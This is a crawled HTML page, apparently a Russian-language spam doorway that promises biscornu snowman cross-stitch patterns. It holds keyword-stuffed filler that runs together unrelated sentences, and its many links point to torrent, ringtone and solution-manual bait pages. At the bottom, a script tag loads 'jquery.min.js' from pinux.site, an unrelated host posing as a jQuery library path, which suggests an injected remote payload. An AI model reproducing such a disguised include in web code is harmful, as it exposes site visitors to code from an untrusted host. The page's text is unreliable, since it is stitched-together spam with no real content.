

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-biskornyu-shemy-snegoviki.html
body_size: 2224
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бискорню схемы снеговики - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бискорню схемы снеговики</h2>
                            </header>
                            <p>Схемы вышивки крестом. В нашем архиве собрано много тысяч схем для вышивки крестиком. Бесплатные схемы по вышивке крестом, статьи, уроки и журналы по вышиванию крестиком. вышивка крестиком, бесплатные схемы в формате Вышивка крестом бесплатные схемы  Семь мест в Израиле, мимо которых невозможно пройти. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-programma-dlya-podklyucheniya-samsung-k-kompyuteru.html">Программа для подключения samsung к компьютеру</a></li>
                                <li><a href="zukfzt-zhuravlev-fotoshop-torrent.html">Журавлев фотошоп торрент</a></li>
                                <li><a href="zukfzt-rok-ostrova-shumel-kamysh-skachat-besplatno-mp3.html">Рок острова шумел камыш скачать бесплатно mp3</a></li>
                                <li><a href="zukfzt-film-pyat-zvezd-2012-skachat-torrent.html">Фильм пять звезд 2012 скачать торрент</a></li>
                                <li><a href="zukfzt-raspisanie-aviareysov-iz-yakutska-v-krasnoyarsk.html">Расписание авиарейсов из якутска в красноярск</a></li>
                                <li><a href="zukfzt-reshebnik-po-himii-gabrielyan-10-klass-skachat.html">Решебник по химии габриелян 10 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Схемы для вышивки крестом.</li>
<li>Схемы вышивки крестом / ВЫШИВАЙ.com - Вышивка крестом.</li>
<li>CrazyQueen.</li>
<li>Схемы вышивки крестом бесплатно скачать Монохром.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igru-physics-soccer-na-android.html">Скачать игру physics soccer на андроид</a></li>
                                            <li><a href="zukfzt-zvezdochkin-klassicheskiy-tanec-skachat-knigu.html">Звездочкин классический танец скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-brendbuk-vtb-24.html">Скачать брендбук втб 24</a></li>
                                            <li><a href="zukfzt-rusifikator-dlya-dirt-ralli.html">Русификатор для дирт ралли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-akt-ispytaniya-traversy-obrazec.html">Акт испытания траверсы образец</a></li>
                                            <li><a href="zukfzt-ne-ustanavlivaetsya-drayver-na-printer-s-diska.html">Не устанавливается драйвер на принтер с диска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-avtobusov-balashiha.html">Расписание автобусов балашиха</a></li>
                                            <li><a href="zukfzt-ringtony-na-lyubimogo-slushat-i-skachat.html">Рингтоны на любимого слушать и скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
